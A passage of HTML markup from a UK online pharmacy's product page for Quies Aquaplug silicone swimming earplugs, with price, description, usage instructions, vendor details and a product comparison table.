				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair loss</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay fever</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &#038; jet lag</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain relief</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period delay</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period pain</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature ejaculation</a></li>
 </ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a14177" data-id="2a14177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e6402 elementor-widget elementor-widget-text-editor" data-id="83e6402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
<li><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking cessation</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers diarrhoea</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted facial hair</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight loss</a></li>
  </ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-33857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/"><span class="menu-title">Shop by retailer</span></a></li>
<li id="menu-item-39863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Job</span></a>
<ul class="sub-menu">
	<li id="menu-item-39862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/"><span class="menu-title">Job Seeker</span></a></li>
	<li id="menu-item-39864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Jobs</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a75094" data-id="8a75094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d39882 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d39882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="matico-icon- matico-icon-phone-1"></i>						</span>
										<span class="elementor-icon-list-text">020 8004 0895</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="10900" class="elementor elementor-10900">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-99281eb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99281eb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eaf3816" data-id="eaf3816" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b97c419 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="b97c419" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			 		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full ">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="lightbox_custom_ofwc_offer_form">
<!-- This file is used to markup the public facing aspect of the plugin. -->
<div id="aeofwc-close-lightbox-link"><a href="javascript:void(0);">&times;</a></div>
<div id="tab_custom_ofwc_offer_tab_alt_message" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Selection Required:&nbsp;</strong>Select product options above before making new offer.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_success" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-message">
        <li><strong>Offer Sent!&nbsp;</strong>Your offer has been received and will be processed as soon as possible.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_2" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Error:&nbsp;</strong>There was an error sending your offer, please try again. If this problem persists, please contact us.</li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_custom" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li id="alt-message-custom"></li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_inner" class="tab_custom_ofwc_offer_tab_inner_content">
    <fieldset>
    	<div class="make-offer-form-intro">
                        <h2> Make Offer</h2><div class="make-offer-form-intro-text">To make an offer please complete the form below:</div>        </div>
        <form id="woocommerce-make-offer-form" name="woocommerce-make-offer-form" method="POST" autocomplete="off">
		  <input type="hidden" name="offer-add-to-cart"   value="20561">
		  <input type="hidden" name="offer-product_is_variation"   value="">
		  <input type="hidden" name="offer-variation_id"  id="offer-variation_id"  value="">
                        <div class="woocommerce-make-offer-form-section">
                            	<div class="woocommerce-make-offer-form-section">
                    <label for="woocommerce-make-offer-form-quantity">Quantity</label>
                    <br /><input type="text" name="offer_quantity" id="woocommerce-make-offer-form-quantity" data-m-dec="0" data-l-zero="deny" data-a-form="false"  required="required" />
                </div>
                                <div class="woocommerce-make-offer-form-section">
                	<label for="woocommerce-make-offer-form-price-each">Price Each</label>
                    <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_price_each" id="woocommerce-make-offer-form-price-each" pattern="([0-9]|\$|,|.)+" data-a-sign="$" data-m-dec="2" data-w-empty="" data-l-zero="keep" data-a-form="false" required="required" />
                    </div>
                </div>
                <div class="woocommerce-make-offer-form-section">
                                        <label for="woocommerce-make-offer-form-total">Total Offer Amount</label>
	                <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_total" id="woocommerce-make-offer-form-total" class="form-control" data-currency-symbol="&pound;" disabled="disabled" />
                    </div>
                                     </div>
            </div>
            <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Your Name</label>
                <br /><input type="text" id="offer-name" name="offer_name" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Company Name</label>
                <br /><input type="text" id="offer-company-name" name="offer_company_name"  value="" />
            </div>
                                    <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Phone Number</label>
                <br /><input type="text" id="offer-phone" name="offer_phone"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="woocommerce-make-offer-form-email">Your Email Address</label>
                <br /><input type="email" name="offer_email" id="woocommerce-make-offer-form-email" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="angelleye-offer-notes">Offer Notes (optional)</label>
                <br /><textarea name="offer_notes" id="angelleye-offer-notes" rows="4"></textarea>
            </div>
            			

			<div class="g-recaptcha" data-sitekey="6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv"></div>	
		 
            <div class="woocommerce-make-offer-form-section woocommerce-make-offer-form-section-submit">
                <input type="submit" class="button" id="woocommerce-make-offer-form-submit-button" data-orig-val="Submit&nbsp;Offer" value="Submit&nbsp;Offer" />
                <div class="offer-submit-loader" id="offer-submit-loader">Please wait...</div>
            </div>
        </form>
        <div class="make-offer-form-outro">
            <div class="make-offer-form-outro-text"></div>
        </div>
    </fieldset>
</div></div><div id="lightbox_custom_ofwc_offer_form_close_btn"></div><div  data-id="we are here" id="product-20561" class="single-product-type-horizontal product type-product post-20561 status-publish first instock product_cat-consumables product_cat-devices has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://allchemists.co.uk/wp-content/uploads/2023/02/QUIES-AQUAPLUG-100x100.jpg" data-thumb-alt="QUIES AQUAPLUG" data-thumb-srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/QUIES-AQUAPLUG-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/QUIES-AQUAPLUG-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/QUIES-AQUAPLUG-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/QUIES-AQUAPLUG-96x96.jpg 96w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2023/02/QUIES-AQUAPLUG.jpg"><img width="425" height="267" src="https://allchemists.co.uk/wp-content/uploads/2023/02/QUIES-AQUAPLUG.jpg" class="wp-post-image" alt="QUIES AQUAPLUG" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2023/02/QUIES-AQUAPLUG.jpg" data-large_image="https://allchemists.co.uk/wp-content/uploads/2023/02/QUIES-AQUAPLUG.jpg" data-large_image_width="425" data-large_image_height="267" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/QUIES-AQUAPLUG.jpg 425w, https://allchemists.co.uk/wp-content/uploads/2023/02/QUIES-AQUAPLUG-300x188.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/QUIES-AQUAPLUG-64x40.jpg 64w" sizes="(max-width: 425px) 100vw, 425px" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary " >
        <div class="left">        <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> In Stock</span>        <div class="matico-product-pagination-wrap">
            <nav class="matico-product-pagination" aria-label="More products">
                                    <a href="https://allchemists.co.uk/product/deep-heat-patches-2/" rel="prev">
                        <span class="pagination-prev "><i
                                    class="matico-icon-left-arrow"></i>Prev</span>
                        <div class="product-item">
                            <img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-HEAT-PATCHES-x-4-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DEEP HEAT PATCHES" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-HEAT-PATCHES-x-4-2.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-HEAT-PATCHES-x-4-2-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-HEAT-PATCHES-x-4-2-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-HEAT-PATCHES-x-4-2-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-HEAT-PATCHES-x-4-2-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-HEAT-PATCHES-x-4-2-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/DEEP-HEAT-PATCHES-x-4-2-64x64.jpg 64w" sizes="(max-width: 345px) 100vw, 345px" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">DEEP HEAT PATCHES</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.95</bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://allchemists.co.uk/product/airpure-candle-mini-me-assorted/" rel="next">
                        <span class="pagination-next">Next<i
                                    class="matico-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2023/02/AIR0300Q.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Airpure Candle Mini Me (Assorted)" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/AIR0300Q.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2023/02/AIR0300Q-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/AIR0300Q-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/AIR0300Q-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/AIR0300Q-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/AIR0300Q-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/AIR0300Q-64x64.jpg 64w" sizes="(max-width: 345px) 100vw, 345px" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">Airpure Candle Mini Me (Assorted)</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>14.99</bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .matico-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">QUIES AQUAPLUG</h1>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span
                            class="sku">4136271</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.95</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>These swimming earplugs will fit all adult ear canals. They are also reusable and affordable. You can wear them with a swimming cap or a swimming headband to maximise use.</p>
</div>

	
	<form class="cart" action="https://allchemists.co.uk/product/quies-aquaplug/" method="post" enctype='multipart/form-data'>
		<div id="offers-for-woocommerce-add-to-cart-wrap" class="offers-for-woocommerce-add-to-cart-wrap " data-ofwc-position=""><div>
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_6971d62648cc1">Quantity</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_6971d62648cc1"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Qty"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="20561" class="single_add_to_cart_button button alt"> Add to cart</button>
				<div class="angelleye-offers-clearfix "></div></div><div class="single_variation_wrap_angelleye ofwc_offer_tab_form_wrap customMakeAnOfferButton   "><button type="button" id="offers-for-woocommerce-make-offer-button-id-20561" class="offers-for-woocommerce-make-offer-button-single-product  offers-for-woocommerce-make-offer-button-single-product-lightbox button alt" style="">Make Offer</button><div class="angelleye-offers-clearfix"></div></div></div>    <div class="clear"></div>
<button class="woosw-btn woosw-btn-20561" data-id="20561" data-product_name="QUIES AQUAPLUG" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/QUIES-AQUAPLUG-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-20561 " data-text="Compare" data-text_added="Compare" data-id="20561" data-product_id="20561" data-product_name="QUIES AQUAPLUG" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/QUIES-AQUAPLUG-150x150.jpg">Compare</button>	</form>

	<div class='safedata'></div>
<div class="product_meta">

	
	<span class="posted_in">Categories: <a href="https://allchemists.co.uk/product-category/consumables/" rel="tag">Consumables</a>, <a href="https://allchemists.co.uk/product-category/consumables/devices/" rel="tag">Devices</a></span>
	
	
</div>
    <div class="matico-social-share">
        <span class="social-share-header">Share:</span>                    <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://allchemists.co.uk/product/quies-aquaplug/&display=page"
               target="_blank" title="Share on facebook">
                <i class="matico-icon-facebook-f"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status= https://allchemists.co.uk/product/quies-aquaplug/" target="_blank"
               title="Share on Twitter">
                <i class="matico-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
                    <a class="social-linkedin"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://allchemists.co.uk/product/quies-aquaplug/&amp;title=QUIES AQUAPLUG"
               target="_blank" title="Share on LinkedIn">
                <i class="matico-icon-linkedin-in"></i>
                <span>Linkedin</span>
            </a>
        
                    <a class="social-google" href="https://plus.google.com/share?url=https://allchemists.co.uk/product/quies-aquaplug/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank"
               title="Share on Google plus">
                <i class="matico-icon-google-plus-g"></i>
                <span>Google+</span>
            </a>
        
        
            </div>
    </div><div class="right">            <div class="dokan-vendor-info-wrap">
                <div class="dokan-vendor-image">
                    <img src="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-cropped-ab-All-chemists-04-02-1-2-scaled-2.jpg" alt="All Chemists">
                </div>
                <div class="dokan-vendor-info">
                    <div class="dokan-vendor-name">
                                                                </div>
                    <div class="dokan-vendor-rating">
                        <i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i>                    </div>
					<div class="Vendor_Inprmation_custom">
						<ul class="list-unstyled" style="margin:0px;">
						
							<li class="seller-name">
								<Strong>Name of shop:</Strong>
								<span class="details">	
									All Chemists								</span>
							</li>
														
							
																					<li class="seller-name">
								<Strong>GPhC registraion number:</Strong>
								<span class="details">	
									9011271								</span>
							</li>
														
							
						<li class="store-address">
							<span><b>Address:</b></span>
							<span class="details">
								381 Church Lane, Kingsbury  <br> 
								London<br> NW9 8JB<br> 
								GB <br> London							</span>
						</li>
												</ul>
					</div>
					<br/>
					
                   <a class="dokan-button-vendor" href="https://allchemists.co.uk/store/admin/">
                        view seller details                    </a>
                </div>
            </div>
            </div></div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                            <li class="uses__instructions_tab_tab" id="tab-title-uses__instructions_tab" role="tab" aria-controls="tab-uses__instructions_tab">
                    <a href="#tab-uses__instructions_tab">
                        Uses / Instructions                    </a>
                </li>
                            <li class="warnings_tab_tab" id="tab-title-warnings_tab" role="tab" aria-controls="tab-warnings_tab">
                    <a href="#tab-warnings_tab">
                        Warnings                    </a>
                </li>
                            <li class="side_effects_tab_tab" id="tab-title-side_effects_tab" role="tab" aria-controls="tab-side_effects_tab">
                    <a href="#tab-side_effects_tab">
                        Side Effects                    </a>
                </li>
                            <li class="ingredients_tab_tab" id="tab-title-ingredients_tab" role="tab" aria-controls="tab-ingredients_tab">
                    <a href="#tab-ingredients_tab">
                        Ingredients                    </a>
                </li>
                            <li class="shipping_tab" id="tab-title-shipping" role="tab" aria-controls="tab-shipping">
                    <a href="#tab-shipping">
                        Shipping                    </a>
                </li>
                            <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
                    <a href="#tab-reviews">
                        Reviews (0)                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Description</h2>

<p>These swimming earplugs will fit all adult ear canals. They are also reusable and affordable. You can wear them with a swimming cap or a swimming headband to maximise use.<br />
The earplugs are made up of 3 lamina which ensure excellent support and very good protection. Another advantage of this hearing protection is that you are not cut off from the world, you can hear sounds, which is useful if you go to the beach or the swimming pool.</p>
<p>It is important to pay attention to what is going on around you in very busy swimming pools. When you are at the beach your loved ones may need to talk to you. With these protectors you will be able to hear, but your ears will be protected from water and bacteria which there is a lot of especially in swimming pools.</p>
<p>Quies Aquaplug are useful for the swimming pool, swimming and all water activities such as surfing, windsurfing, white water swimming, canoeing etc.<br />
They are even more a valuable tool when you regularly go to the swimming pool, or to the beach in the summer.</p>
<p>Water can enter the ear canal and stagnate, then bacteria develops and that can cause external otitis.<br />
This is what is called swimmer’s ear, you should therefore take care if you have sensitive ears.</p>
<p>Ear infections are the most common cause of consultation with ENT specialists around the world.</p>
<p>In the majority of cases this is caused by a bacterial infection, in other cases it&#8217;s a fungal infection or a virus.<br />
Otitis causes severe pain and is rather uncomfortable. In half the cases this can lead to tinnitus and dizziness.<br />
Otitis becomes chronic when it lasts more than 4 weeks, or from 5 episodes in one year.<br />
Chronic otitis is more likely in people who suffer from eczema or allergies.</p>
<p>It is therefore necessary to take all precautions so as not to come down with it, without depriving yourself of nautical activities at the very least.</p>
<h3>Characteristics:</h3>
<ul>
<li>Preformed hearing protectors</li>
<li>Can detect sounds</li>
<li>Silicone earplug</li>
<li>Reusable pair</li>
<li>Suitable for all ear sizes</li>
<li>Not suitable for diving</li>
</ul>
            </div>
                        <h2 class="resp-accordion tab-uses__instructions_tab" role="tab" data-control=".uses__instructions_tab_tab" aria-controls="#tab-uses__instructions_tab">Uses / Instructions</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--uses__instructions_tab panel entry-content wc-tab" id="tab-uses__instructions_tab" role="tabpanel" aria-labelledby="tab-title-uses__instructions_tab">
                <h2>Uses / Instructions</h2><p><strong>How do you correctly insert the Quies Aquaplug earplugs?</strong></p>
<p>You should pull the earlobe back. Next, insert the protection by gently bending the tip. How do you look after them? Rinse them with soapy water after each use.</p>
            </div>
                        <h2 class="resp-accordion tab-warnings_tab" role="tab" data-control=".warnings_tab_tab" aria-controls="#tab-warnings_tab">Warnings</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--warnings_tab panel entry-content wc-tab" id="tab-warnings_tab" role="tabpanel" aria-labelledby="tab-title-warnings_tab">
                <h2>Warnings</h2><p>Keep out of reach and sight of children.</p>
            </div>
                        <h2 class="resp-accordion tab-side_effects_tab" role="tab" data-control=".side_effects_tab_tab" aria-controls="#tab-side_effects_tab">Side Effects</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--side_effects_tab panel entry-content wc-tab" id="tab-side_effects_tab" role="tabpanel" aria-labelledby="tab-title-side_effects_tab">
                <h2>Side Effects</h2><p>See packaging for details.</p>
            </div>
                        <h2 class="resp-accordion tab-ingredients_tab" role="tab" data-control=".ingredients_tab_tab" aria-controls="#tab-ingredients_tab">Ingredients</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients_tab panel entry-content wc-tab" id="tab-ingredients_tab" role="tabpanel" aria-labelledby="tab-title-ingredients_tab">
                <h2>Ingredients</h2><p>soft and flexible silicone.</p>
            </div>
                        <h2 class="resp-accordion tab-shipping" role="tab" data-control=".shipping_tab" aria-controls="#tab-shipping">Shipping</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping panel entry-content wc-tab" id="tab-shipping" role="tabpanel" aria-labelledby="tab-title-shipping">
                
        
                    <p>
                Shipping Countries:
                <strong>United Kingdom (UK)</strong>
            </p>
            <hr>
        
        
        
        
                            </div>
                        <h2 class="resp-accordion tab-reviews" role="tab" data-control=".reviews_tab" aria-controls="#tab-reviews">Reviews (0)</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
            </div>
            
            </div>

                    <section
                            class="woosc-quick-table label-column-no">
                        <h2>Quick Comparison</h2>                        <div class="woosc-quick-table-products">
                            <table  class="woosc_table has-6"><thead><tr><th class="th-label"></th><th class="col"><a  href="https://allchemists.co.uk/product/quies-aquaplug/" draggable="false" >QUIES AQUAPLUG</a> <span class="woosc-remove" data-id="20561">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/alberto-balsam-coconut-conditioner/" draggable="false" >ALBERTO BALSAM COCONUT CONDITIONER</a> <span class="woosc-remove" data-id="10160">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/dettol-handwash-e45-moist-camomile/" draggable="false" >DETTOL HANDWASH E45 MOIST CAMOMILE</a> <span class="woosc-remove" data-id="9494">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/bazuka-sub-zero/" draggable="false" >Bazuka Sub Zero</a> <span class="woosc-remove" data-id="9706">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/cuticura-100-ml-original-anti-bacterial-hand-gel/" draggable="false" >Cuticura 100 ml Original Anti-Bacterial Hand Gel</a> <span class="woosc-remove" data-id="8362">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/wisdom-interdental-dental-sticks/" draggable="false" >Wisdom Interdental Dental Sticks</a> <span class="woosc-remove" data-id="9773">remove</span></th></tr></thead><tbody><tr class="tr-name tr-print"><td class="td-label">Name</td><td class="col"><a  href="https://allchemists.co.uk/product/quies-aquaplug/" draggable="false" >QUIES AQUAPLUG</a> <span class="woosc-remove" data-id="20561">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/alberto-balsam-coconut-conditioner/" draggable="false" >ALBERTO BALSAM COCONUT CONDITIONER</a> <span class="woosc-remove" data-id="10160">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/dettol-handwash-e45-moist-camomile/" draggable="false" >DETTOL HANDWASH E45 MOIST CAMOMILE</a> <span class="woosc-remove" data-id="9494">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/bazuka-sub-zero/" draggable="false" >Bazuka Sub Zero</a> <span class="woosc-remove" data-id="9706">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/cuticura-100-ml-original-anti-bacterial-hand-gel/" draggable="false" >Cuticura 100 ml Original Anti-Bacterial Hand Gel</a> <span class="woosc-remove" data-id="8362">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/wisdom-interdental-dental-sticks/" draggable="false" >Wisdom Interdental Dental Sticks</a> <span class="woosc-remove" data-id="9773">remove</span></td></tr><tr class="tr-default tr-odd tr-r5sl tr-image "><td class="td-label">Image</td><td class="col"><a  href="https://allchemists.co.uk/product/quies-aquaplug/" draggable="false" ><img width="425" height="267" src="https://allchemists.co.uk/wp-content/uploads/2023/02/QUIES-AQUAPLUG.jpg" class="attachment-woosc-large size-woosc-large" alt="QUIES AQUAPLUG" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/QUIES-AQUAPLUG.jpg 425w, https://allchemists.co.uk/wp-content/uploads/2023/02/QUIES-AQUAPLUG-300x188.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/QUIES-AQUAPLUG-64x40.jpg 64w" sizes="(max-width: 425px) 100vw, 425px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/alberto-balsam-coconut-conditioner/" draggable="false" ><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2022/07/alberto-balsam.jpg" class="attachment-woosc-large size-woosc-large" alt="ALBERTO BALSAM COCONUT CONDITIONER" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/alberto-balsam.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2022/07/alberto-balsam-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/alberto-balsam-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/alberto-balsam-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/alberto-balsam-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/alberto-balsam-96x96.jpg 96w" sizes="(max-width: 345px) 100vw, 345px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/dettol-handwash-e45-moist-camomile/" draggable="false" ><img width="500" height="500" src="https://allchemists.co.uk/wp-content/uploads/2022/07/Dettol-E45.jpg" class="attachment-woosc-large size-woosc-large" alt="DETTOL HANDWASH E45 MOIST CAMOMILE" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/Dettol-E45.jpg 500w, https://allchemists.co.uk/wp-content/uploads/2022/07/Dettol-E45-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/Dettol-E45-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/Dettol-E45-64x64.jpg 64w, 